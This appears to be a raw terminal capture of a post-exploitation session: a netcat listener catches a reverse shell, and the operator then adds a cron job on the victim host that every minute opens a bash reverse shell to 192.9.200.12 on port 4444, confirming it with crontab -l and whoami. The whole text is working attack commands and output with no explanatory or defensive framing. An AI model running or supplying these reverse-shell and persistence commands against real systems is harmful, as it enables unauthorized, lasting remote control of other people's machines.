 ┌──(hamap㉿HamaP)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.9.200.12] from (UNKNOWN) [192.9.200.11] 48124
hamap@~ : crontab -l
crontab -l
hamap@~ : (crontab -l 2>/dev/null; echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.9.200.12/4444 0>&1'") | crontab -
(crontab -l 2>/dev/null; echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.9.200.12/4444 0>&1'") | crontab -
hamap@~ : crontab -l
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.9.200.12/4444 0>&1'
hamap@~ : whoami
whoami
hamap